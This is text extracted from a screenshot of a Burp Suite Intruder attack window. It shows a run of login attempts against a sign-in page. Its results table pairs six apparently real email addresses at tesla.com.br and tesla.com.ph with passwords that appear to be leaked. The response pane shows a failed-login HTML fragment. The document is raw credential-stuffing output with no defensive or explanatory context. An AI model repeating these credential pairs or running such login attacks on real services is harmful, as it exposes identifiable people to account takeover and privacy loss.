 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 7573
1 marcos.camano@tesla.com.br fago2k2k 200 7586
2 melbogs@tesla.com.ph etnegems 200 7580
3 meneguin@tesla.com.br 123456 200 7581
4 alexandre.teruya@tesla.com.br 4158te65 200 7589
5 ana.marques@tesla.com.br anare13 200 7584
6 angelo.silva@tesla.com.br ang5468 200 7585
Request Response
Raw Headers Hex HTML Render
<p data-i18n-text>We could not sign you in</p>
</div>
<div class="control username">
<label class="label" data-i18n-text>Username</label>
<input class="input" type="text" name="user" placeholder="Username" value="" tabindex="0" data-i18n-placeholder />
</div>